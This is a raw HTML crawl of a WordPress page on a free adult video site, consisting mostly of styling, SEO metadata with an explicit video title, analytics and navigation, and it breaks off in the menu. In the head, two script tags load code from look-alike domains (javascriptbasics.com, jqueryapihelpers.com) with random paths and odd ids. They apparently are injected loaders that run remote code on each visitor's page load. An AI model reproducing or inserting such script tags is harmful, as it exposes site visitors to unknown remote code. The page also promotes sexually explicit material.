

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/
body_size: 15949
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos" />
<meta property="og:description" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos" />
<meta property="og:image" content="https://pornhoarders.com/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos">
<meta name="twitter:description" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://pornhoarders.com/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

		body.custom-background {
		background-image: url();
		background-color: #181818!important;
		background-repeat: repeat;
		background-attachment: fixed;
	}
	.site-title a {
		font-family: Fira Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 270px;
		max-height: 60px;
		margin-top: 10px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: #FF0000;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: #FF0000!important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(#FF0000,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: #FF0000!important;
	}
	ul li.current-menu-item a {
		border-bottom-color: #FF0000!important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: #FF0000!important;
		border-color: #FF0000!important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</title>
<meta name="description" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos Pornhoarder uploads latest free Porn"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta property="og:description" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos Pornhoarder uploads latest free Porn" />
<meta property="og:url" content="https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/" />
<meta property="og:site_name" content="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam" />
<meta property="article:tag" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos" />
<meta property="article:section" content="Big Boobs" />
<meta property="og:image" content="https://pornhoarders.com/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg" />
<meta property="og:image:secure_url" content="https://pornhoarders.com/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg" />
<meta property="og:image:width" content="852" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-07T23:15:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta name="twitter:description" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos Pornhoarder uploads latest free Porn" />
<meta name="twitter:image" content="https://pornhoarders.com/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://pornhoarders.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://pornhoarders.com/#logo","url":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","contentUrl":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"},"image":{"@type":"ImageObject","@id":"https://pornhoarders.com/#logo","url":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","contentUrl":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"}},{"@type":"WebSite","@id":"https://pornhoarders.com/#website","url":"https://pornhoarders.com","name":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","alternateName":"pornez.cam","publisher":{"@id":"https://pornhoarders.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pornhoarders.com/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg","url":"https://pornhoarders.com/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg","width":"852","height":"480","caption":"Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/#webpage","url":"https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/","name":"Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos | Pornhoarder\ud83c\udf36\ufe0f Hotest Full Free Porn Videos on pornhoarders.com","datePublished":"2024-02-07T23:15:03+00:00","dateModified":"2024-02-07T23:15:03+00:00","isPartOf":{"@id":"https://pornhoarders.com/#website"},"primaryImageOfPage":{"@id":"https://pornhoarders.com/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://pornhoarders.com/author/pornbzz_oroj66m1/","name":"admin","url":"https://pornhoarders.com/author/pornbzz_oroj66m1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9dc7b511abe351608006344daa3ce6cf2d2217152544b533d3564a2c8f56cbd8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9dc7b511abe351608006344daa3ce6cf2d2217152544b533d3564a2c8f56cbd8?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://pornbzz.com"]},{"@type":"BlogPosting","headline":"Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos | Pornhoarder\ud83c\udf36\ufe0f Hotest Full Free Porn Videos on","keywords":"Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos","datePublished":"2024-02-07T23:15:03+00:00","dateModified":"2024-02-07T23:15:03+00:00","articleSection":"Big Boobs, Featured, HD, Momswap, Porn Stars, Step mom lovers, Up Comming, Upcoming videos","author":{"@id":"https://pornhoarders.com/author/pornbzz_oroj66m1/","name":"admin"},"publisher":{"@id":"https://pornhoarders.com/#person"},"description":"Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos Pornhoarder uploads latest free Porn","name":"Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos | Pornhoarder\ud83c\udf36\ufe0f Hotest Full Free Porn Videos on","@id":"https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/#richSnippet","isPartOf":{"@id":"https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/#webpage"},"image":{"@id":"https://pornhoarders.com/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com &raquo; Feed" href="https://pornhoarders.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pornhoarders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornhoarders.com%2Fcreampie-cuties-11-scene-3-load-her-up-full-new-porn-videos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pornhoarders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornhoarders.com%2Fcreampie-cuties-11-scene-3-load-her-up-full-new-porn-videos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768062353' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WB73TH2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pornhoarders.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WB73TH2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pornhoarders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pornhoarders.com/wp-json/wp/v2/posts/47814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornhoarders.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://pornhoarders.com/?p=47814' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-270x270.png" />
</head>

<body 
class="wp-singular post-template-default single single-post postid-47814 single-format-standard wp-custom-logo wp-theme-ultimatube">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://pornhoarders.com/" rel="home" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"><img src="https://pornhoarders.com/wp-content/uploads/2023/12/PornHoarders-logo-1.png" alt="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"></a>
				
									<p class="site-description">
											Watch All Full Videos Until Your Cum.						</p>
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
	<div class="header-search-mobile">
		<i class="fa fa-search"></i>    
	</div>	
	<div id="menu-toggle">
		<i class="fa fa-bars"></i>
	</div>
</div>

<div class="header-search">
	<form method="get" id="searchform" action="https://pornhoarders.com/">        
					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
				
		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
	</form>
</div>
		<nav id="site-navigation" class="main-navigation 
		" role="navigation">
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://pornbzz.com">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://pornhoarders.com/categories/">Categories</a></li>
